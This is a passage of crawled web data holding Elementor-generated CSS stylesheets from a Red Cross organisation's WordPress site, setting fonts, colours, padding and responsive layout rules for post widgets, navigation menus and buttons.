Sans-serif;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-158 .elementor-element.elementor-element-677c11d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-158 .elementor-element.elementor-element-677c11d:after{content:"0.66";}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-post__thumbnail__link{width:100%;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(min-width:768px){.elementor-158 .elementor-element.elementor-element-de84b58{width:25.891%;}.elementor-158 .elementor-element.elementor-element-f6519df{width:74.109%;}}@media(max-width:1024px) and (min-width:768px){.elementor-158 .elementor-element.elementor-element-de84b58{width:100%;}.elementor-158 .elementor-element.elementor-element-f6519df{width:100%;}}@media(max-width:1024px){.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-158 .elementor-element.elementor-element-677c11d:after{content:"0.5";}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-333.css?ver=1767139670
body_size: 9789
content:
.elementor-333 .elementor-element.elementor-element-d8dc739:not(.elementor-motion-effects-element-type-background), .elementor-333 .elementor-element.elementor-element-d8dc739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-333 .elementor-element.elementor-element-d8dc739{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-333 .elementor-element.elementor-element-d8dc739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-333 .elementor-element.elementor-element-deb17a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-deb17a9 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button{background-color:#D8262F00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:#0D1738;color:#0D1738;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D8262F;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:hover, .elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:hover svg, .elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-52efccf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-52efccf .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-333 .elementor-element.elementor-element-b3f3325 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-d71a586 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-d71a586 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-333 .elementor-element.elementor-element-db01a6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-135b5a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-135b5a5 .elementor-heading-title{color:var( --e-global-color-secondary );}@media(max-width:1024px) and (min-width:768px){.elementor-333 .elementor-element.elementor-element-0589681{width:100%;}.elementor-333 .elementor-element.elementor-element-3487d97{width:100%;}.elementor-333 .elementor-element.elementor-element-b3f3325{width:100%;}.elementor-333 .elementor-element.elementor-element-db01a6d{width:100%;}}@media(max-width:1024px){.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}